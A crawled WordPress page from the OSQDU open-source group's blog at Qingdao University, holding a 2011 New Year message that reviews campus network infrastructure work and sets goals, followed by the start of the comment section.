

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.osqdu.org/osqdu-%E6%96%B0%E5%B9%B4%E8%B4%BA%E8%AF%8D_193.shtml
body_size: 11070
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>OSQDU 新年贺词 | OSQDU Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blog.osqdu.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://blog.osqdu.org/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="OSQDU Blog &raquo; Feed" href="https://blog.osqdu.org/feed" />
<link rel="alternate" type="application/rss+xml" title="OSQDU Blog &raquo; Comments Feed" href="https://blog.osqdu.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="OSQDU Blog &raquo; OSQDU 新年贺词 Comments Feed" href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.osqdu.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.osqdu.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://blog.osqdu.org/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://blog.osqdu.org/wp-content/themes/twentytwelve/style.css?ver=20250415' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://blog.osqdu.org/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://blog.osqdu.org/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.osqdu.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.osqdu.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.osqdu.org/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.osqdu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.osqdu.org/wp-json/wp/v2/posts/193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.osqdu.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml" />
<link rel='shortlink' href='https://blog.osqdu.org/?p=193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.osqdu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.osqdu.org%2Fosqdu-%25e6%2596%25b0%25e5%25b9%25b4%25e8%25b4%25ba%25e8%25af%258d_193.shtml" />
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [309141760,527187218,426976070,509610757,91628555,170556419,74920212,1109604884,1178298192,1093820752,1194812749,1211198806,1177583441,1211130197,1126719583,1127507029,1143498067,1161519187,1076387920,1194813022,1126721374,1194483793,1211589965,1076388946,1227384671,1177051742,1093762900,1194688336,1144356689,1178042192,1513578573,1513848659,1193829207,102967645,778058774,24001285,1499865107,1361276751]; 

	for (var i=0; i<wphc_data.length; i++){
		wphc_data[i]=wphc_data[i]^1896043622;
	}

	var a = new Array(wphc_data.length); 
	for (var i=0; i<wphc_data.length; i++) { 
		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
</head>

<body class="wp-singular post-template-default single single-post postid-193 single-format-standard wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled">
<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://blog.osqdu.org/" rel="home" >OSQDU Blog</a></h1>
			<h2 class="site-description">Blog of OSQDU members</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="nav-menu"><ul>
<li ><a href="https://blog.osqdu.org/">Home</a></li><li class="page_item page-item-2"><a href="https://blog.osqdu.org/about">About</a></li>
<li class="page_item page-item-283"><a href="https://blog.osqdu.org/mirror">关于青岛大学开源软件镜像</a></li>
<li class="page_item page-item-229"><a href="https://blog.osqdu.org/old-browsers">如果您来到了这个页面</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-193" class="post-193 post type-post status-publish format-standard hentry category-25">
				<header class="entry-header">
			
						<h1 class="entry-title">OSQDU 新年贺词</h1>
										<div class="comments-link">
					<a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comments">5 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>青岛大学校园网用户，<br />
	OSQDU美国总部和中国支部所有成员祝大家新年快乐，万事如意。<br />
	从2008年6月创办至今，OSQDU一直致力于推广开源/自由软件和开源文化，培养了一批有开放精神和探索能力的新成员。与网络中心等部门合作，部署和开发了一批校园网基础设施和应用软件。使所有校园网用户直接或间接地从开源软件中收益。<br />
	2010年，是OSQDU各项事业蓬勃发展的一年。<br />
	在中国支部负责人的协调、沟通和努力下，校信息网络中心的基础设施（包括DNS和DHCP服务）由过去的Windows的平台逐步迁移到 Linux和Solaris上，显著提高了可靠性和安全性。增设了反向代理和DNS管理服务器等服务，简化了校园网相关服务的管理，提高了紧急响应速度。<br />
	3P下载系统的开发也告一段落，预计2011年3月份正式上线运行。<br />
	在2011年，OSQDU的主要任务有：<br />
	一、完成校园网相关服务的交接，确保服务稳定运行；<br />
	二、人才培养方面坚持远程培训与自学相结合的方针，加快培养一批合格的网络工程师和系统工程师；<br />
	三、完成校园网配置信息的集中化管理，实现学校用户的集中认证和单点登录服务；<br />
	四、加大宣传力度，在校园网内推广开源软件使用，培养用户良好使用习惯；<br />
	五、完成服务的虚拟化迁移，节能的同时提高资源利用率和服务可靠性。</p>
<p>我们清醒的看到，OSQDU的长期发展，和人才的培养是分不开的，然而过去的一年里，人才培养的强度和范围远远不够，给OSQDU的发展提了一个很大的难题。2011年，我们要把人才培养当成大事来抓，在主动发掘优秀人才的同时注重人才培养机制的建设，形成长效机制，扩大OSQDU在校园技术圈子的影响力，为先进技术和先进文化的传播做出自己的贡献。</p>
<p>感谢大家的支持，有关技术支持信息和人才培养计划，请发送邮件至ｏｓｑｄｕ＠ｑｄｕ．ｅｄｕ．ｃｎ</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://blog.osqdu.org/category/%e6%8a%80%e6%9c%af%e5%92%8c%e7%94%9f%e6%b4%bb" rel="category tag">技术和生活</a> on <a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml" title="13:12" rel="bookmark"><time class="entry-date" datetime="2011-01-02T13:12:30+08:00">02/Jan/2011</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://blog.osqdu.org/author/admin" title="View all posts by KirovAirShip" rel="author">KirovAirShip</a></span></span>.										<div class="author-info">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/08939f01dd320a418bdb843c87d35a28afac385a9762821a17debf3285dc1b5e?s=68&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/08939f01dd320a418bdb843c87d35a28afac385a9762821a17debf3285dc1b5e?s=136&#038;d=identicon&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' decoding='async'/>					</div><!-- .author-avatar -->
					<div class="author-description">
						<h2>
						About KirovAirShip						</h2>
						<p>Leader and co-founder of OSQDU - Open Source Qingdao University.
Interested in UNIX and all other OPEN softwares.
Communist not party member.</p>
						<div class="author-link">
							<a href="https://blog.osqdu.org/author/admin" rel="author">
							View all posts by KirovAirShip <span class="meta-nav">&rarr;</span>							</a>
						</div><!-- .author-link	-->
					</div><!-- .author-description -->
				</div><!-- .author-info -->
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://blog.osqdu.org/run-redmine-on-lighttpd_184.shtml" rel="prev"><span class="meta-nav">&larr;</span> 如何用lighttpd跑redmine</a></span>
					<span class="nav-next"><a href="https://blog.osqdu.org/qingdao-university-dot1x-client_200.shtml" rel="next">青岛大学802.1x客户端的说明 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			5 thoughts on &ldquo;<span>OSQDU 新年贺词</span>&rdquo;		</h2>

		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-221">
		<article id="comment-221" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=44&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/13b0e7dac8ace88b9dbfc963eff4d7492d3a674221a12a1d41c57ab9d7c6881a?s=88&#038;d=identicon&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/><cite><b class="fn">Terence</b> </cite><a href="https://blog.osqdu.org/osqdu-%e6%96%b0%e5%b9%b4%e8%b4%ba%e8%af%8d_193.shtml#comment-221"><time datetime="2011-01-03T18:55:13+08:00">03/Jan/2011 at 18:55</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>你好，能否考虑购买诺顿、卡巴等杀毒软件的校园授权，使大家能用上免费的国际杀软呢，据我了解很多高校都有这种免费校园网服务。</p>
								</section><!-- .comment-content -->

				<div class="reply">
